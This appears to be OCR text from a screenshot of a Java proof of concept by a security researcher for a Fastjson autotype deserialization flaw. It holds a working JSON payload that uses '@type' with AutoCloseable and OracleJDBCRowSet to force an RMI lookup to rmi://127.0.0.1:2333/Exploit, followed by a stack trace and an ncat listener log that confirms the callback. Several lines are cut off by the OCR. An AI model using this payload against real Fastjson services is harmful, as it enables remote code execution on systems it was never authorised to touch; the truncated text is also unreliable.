 /**
* @author 浅蓝
* @email blue@ixsec.org
* @since 2020/5/4 18:34
*/
public class FastjsonVul {
public static void main(String[] args) {
String str= "{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"oracle.jdbc.rowset.OracleJDBCRowSet\"," +
"\"dataSourceName\":\"rmi://127.0.0.1:2333/Exploit\",\"command\":\"a\"}";
System.out.println(JSON.parse(str));
FastjsonVul
baba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDe
baba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDe
baba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:38
baba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1367)
baba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1333)
baba.fastjson.JSON.parse(JSON.java:152)
baba.fastjson.JSON.parse(JSON.java:162)
baba.fastjson.JSON.parse(JSON.java:131)
stjsonVul.main(FastjsonVul.java:17)
a.lang.reflect.InvocationTargetException <4 internal calls>
baba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializ
e
a.sql.SQLException: 无法通过数据源进行连接
jdbc.rowset.OracleJDBCRowSet.getConnection(OracleJDBCRowSet.java:304)
jdbc.rowset.OracleJDBCRowSet.setCommand(OracleJDBCRowSet.java:411)
e
C:\WINDOWS\system32\cmd.exe
C:\>ncat -lvp 2333
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:59885.
JRMI K^C
C:\>